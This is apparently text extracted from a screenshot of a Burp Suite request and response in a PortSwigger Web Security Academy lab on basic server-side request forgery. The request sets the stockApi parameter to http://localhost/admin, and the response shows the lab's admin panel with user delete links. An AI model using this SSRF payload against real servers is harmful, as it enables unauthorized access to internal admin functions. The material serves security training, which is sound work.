 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
3 Cookie: session=B68LBCzTRiXEHzuTophMsxxMTIB87Eg2
4 Content-Length: 31
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aed007104ea33f782dafb2a00fc00aa.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Basic SSRF against the local
server
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete